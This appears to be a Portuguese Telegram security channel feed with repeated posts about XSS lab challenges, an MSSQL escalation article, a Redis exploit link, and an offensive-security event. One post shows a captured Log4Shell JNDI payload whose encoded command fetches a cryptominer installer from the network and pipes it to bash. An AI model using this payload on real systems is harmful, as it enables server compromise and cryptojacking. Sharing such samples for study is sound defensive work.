“É questão de tempo p/ gente ser obrigado a aprender esses security flaws by design p mitigar ataques atraves do uso de mcp” (zeroc00i nesse grupo, 13 de maio de 2025)

Estamos criando uma página no nosso site onde as resoluções dos 3 desafios de XSS serão publicadas ainda hoje lá!

https://brunomenozzi.com/desafios/acessos/

https://brunomenozzi.com/desafios/acessos/

bom dia!

Desafio 3 de xss publicado agora agora

https://brunomenozzi.com/desafios/xss3.php

Nos comentários vou deixar a lista de parametros que os desafios usam (o foco dos labs é sempre não ter um guessing absurdo e mais lógica mesmo) (sim revisei manualmente e o parametro está ali!)

Desafio 3 de xss publicado agora agora

https://brunomenozzi.com/desafios/xss3.php

Nos comentários vou deixar a lista de parametros que os desafios usam (o foco dos labs é sempre não ter um guessing absurdo e mais lógica mesmo) (sim revisei manualmente e o parametro está ali!)

POST NOVO saindo do forno:

https://brunomenozzi.com/posts/MSSQL/alem_do_dumping/

No post "MSSQL: Além do Dumping", abordamos vulnerabilidades críticas no SQL Server que muitos pentesters desconhecem, indo muito além das técnicas tradicionais.

Além do dumping de tabelas e tentativas de RCE, o post cobre:

• SQL Links para movimento lateral entre servidores

• Ownership chaining entre bancos de dados

• Escalação de privilégios via impersonation

• Técnicas de leitura de arquivos via error-based

• Descoberta de conexões de rede ativas

• Abuso de cadeias de confiança (trust chains)

Revelamos como usuários com poucos privilégios podem se tornar sysadmin explorando configurações inadequadas e funcionalidades nativas do MSSQL, transformando uma simples SQL Injection em acesso completo ao ambiente.

https://brunomenozzi.com/posts/MSSQL/alem_do_dumping/

No post "MSSQL: Além do Dumping", abordamos vulnerabilidades críticas no SQL Server que muitos pentesters desconhecem, indo muito além das técnicas tradicionais.

Além do dumping de tabelas e tentativas de RCE, o post cobre:

• SQL Links para movimento lateral entre servidores

• Ownership chaining entre bancos de dados

• Escalação de privilégios via impersonation

• Técnicas de leitura de arquivos via error-based

• Descoberta de conexões de rede ativas

• Abuso de cadeias de confiança (trust chains)

Revelamos como usuários com poucos privilégios podem se tornar sysadmin explorando configurações inadequadas e funcionalidades nativas do MSSQL, transformando uma simples SQL Injection em acesso completo ao ambiente.

Salve. Resolveu esse desafio de xss já? (https://brunomenozzi.com/desafios/xss.php)

Me contaram que o sysadmin publicou a versão 2 dele.

Dê uma olhada se teu payload ainda funciona!

Se sim, manda o alert(1337) de novo!

https://brunomenozzi.com/desafios/xss2.php

Me contaram que o sysadmin publicou a versão 2 dele.

Dê uma olhada se teu payload ainda funciona!

Se sim, manda o alert(1337) de novo!

https://brunomenozzi.com/desafios/xss2.php

Tu manja de xss? Quero ver então!

Que comece a saga dos mini labs!

https://brunomenozzi.com/desafios/xss.php

Manda aqui nos comentários um PRINT (sem expor o payload que tu usou) c/ um alert(1337)!

Nada de self xss / alert no console do navegador ein hahah

Que comece a saga dos mini labs!

https://brunomenozzi.com/desafios/xss.php

Manda aqui nos comentários um PRINT (sem expor o payload que tu usou) c/ um alert(1337)!

Nada de self xss / alert no console do navegador ein hahah

Lá se vai o Bruno compartilhar mais uma entrevista com o James Kettle. Me aguentem. Sou fã.

https://www.youtube.com/watch?v=KxWx9zJuHO0

https://www.youtube.com/watch?v=KxWx9zJuHO0



CVE-2025-49844 (RediShell) - Proof of Concept

Use-After-Free vulnerability in Redis Lua interpreter

https://github.com/raminfp/redis_exploit

Eu dei uma conferida no source, parece autentico e sem fins maliciosos, mas sempre verifiquem e assuma o risco por sua conta

Use-After-Free vulnerability in Redis Lua interpreter

https://github.com/raminfp/redis_exploit

Eu dei uma conferida no source, parece autentico e sem fins maliciosos, mas sempre verifiquem e assuma o risco por sua conta

Alguém on aí pra eu pedir um favor de teste no site (acessar e ficar navegando)?

https://brunomenozzi.com/

https://brunomenozzi.com/

Isso independe do que tu ta executando na tua VPS. No meu caso o blog foi feito com hugo + o tema geekdocs.

Como vocês são hackers, eu vou de site estático mesmo hahaha

Payload:

User Agent: t('${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//31.15.16.252:3306/TomcatBypass/Command/Base64/ZXhwb3J0IEhPTUU9L3RtcDsgY3VybCAtcyAtTCBodHRwczovL2Rvd25sb2FkLmMzcG9vbC5vcmcveG1yaWdfc2V0dXAvcmF3L21hc3Rlci9zZXR1cF9jM3Bvb2xfbWluZXIuc2ggfCBMQ19BTEw9ZW5fVVMuVVRGLTggYmFzaCAtcyA0ODZ4cXc3eXNYZEt3N1JrVnpUNXRkU2lEdEU2c294VWRZYUdhR0UxR29hQ2R2QkY3clZnNW9NWEw5cEZ4M3JCMVdVQ1pySnZkNkFITUZXaXBlWXQ1ZUZOVXg5cG1HTg==}')Galera, coloquem em suas agendas os dias e horários pra assistir essa galera de peso! Seguem mais infos:

É com imensa felicidade que anunciamos a OFFSEC FEST, realizada pela LICS | Liga de Cibersegurança da UNICAMP.

Trata-se de um evento online e gratuito, disponível para toda a comunidade de segurança da informação brasileira, na qual reforça a principal tarefa das universidades públicas: a democratização do acesso ao conhecimento.

Palestras:

05/11 - 19h: Francisco Marinho (IT.eam) | Além do SIEM, Técnicas modernas de evasão em ambientes monitorados

11/11 - 12h: Vinicius Vieira (Trustly) | OPSEC for Red Teamers, Como ficar fora da cadeia

19/11 - 19h: Rafael Félix (Hakai) | Utilização de LLMs para facilitar a análise de Malwares

26/11 - 12h: Daniel Marques (EY) | Amplificando ataques de phishing com I.A generativa

Link de inscrição: https://forms.gle/SSkYtabVhhHMDwHCA

É com imensa felicidade que anunciamos a OFFSEC FEST, realizada pela LICS | Liga de Cibersegurança da UNICAMP.

Trata-se de um evento online e gratuito, disponível para toda a comunidade de segurança da informação brasileira, na qual reforça a principal tarefa das universidades públicas: a democratização do acesso ao conhecimento.

Palestras:

05/11 - 19h: Francisco Marinho (IT.eam) | Além do SIEM, Técnicas modernas de evasão em ambientes monitorados

11/11 - 12h: Vinicius Vieira (Trustly) | OPSEC for Red Teamers, Como ficar fora da cadeia

19/11 - 19h: Rafael Félix (Hakai) | Utilização de LLMs para facilitar a análise de Malwares

26/11 - 12h: Daniel Marques (EY) | Amplificando ataques de phishing com I.A generativa

Link de inscrição: https://forms.gle/SSkYtabVhhHMDwHCA

ei, já almoçou?!

Agora clica no link para ler o conteúdo que eu tinha te falado ontem!

"Como sair dos duplicados em Bugbounty?"

https://brunomenozzi.com/VIP/como_sair_de_duplicados_part1/

Essa é a parte 1 da nossa saga! Espero que gere alguns insights pra ti.

Agora clica no link para ler o conteúdo que eu tinha te falado ontem!

"Como sair dos duplicados em Bugbounty?"

https://brunomenozzi.com/VIP/como_sair_de_duplicados_part1/

Essa é a parte 1 da nossa saga! Espero que gere alguns insights pra ti.

Entre hoje e amanhã vou postar no nosso site uma prévia textual com o assunto:

"Como sair dos duplicados em Bugbounty?"

O texto na página é uma forma de não deixar vocês de fora da saga que nosso grupo VIP está tendo (Imagem que enviei agora)!

Se tu quiser uma explicação mais detalhada desse assunto e outros, cola com a gente no grupo VIP. Mais informações no link a seguir:

https://t.me/zeroc00i_news/475